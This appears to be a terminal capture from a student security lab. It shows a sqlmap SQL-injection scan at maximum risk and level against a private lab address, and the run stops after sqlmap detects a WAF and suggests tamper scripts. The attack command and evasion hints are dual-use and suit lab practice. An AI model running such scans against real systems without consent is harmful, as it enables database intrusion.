 ┌──(eduardo㉿hmstudent)-[~]
└─$ sqlmap -u "http://10.10.159.134/products/3" --risk=3 --level=5 --random-agent --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.2#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
ponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for
any misuse or damage caused by this program
[*] starting @ 17:47:00 /2023-08-11/
[17:47:00] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.1.16) G
ecko/20101130 Firefox/3.5.16 FirePHP/0.4' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[17:47:00] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/article.php?id=1') and
without providing any POST parameters through option '--data'
do you want to try URI injections in the target URL itself? [Y/n/q] Y
[17:47:05] [INFO] testing connection to the target URL
[17:47:05] [INFO] checking if the target is protected by some kind of WAF/IPS
[17:47:05] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n] Y
[17:47:10] [WARNING] please consider usage of tamper scripts (option '--tamper')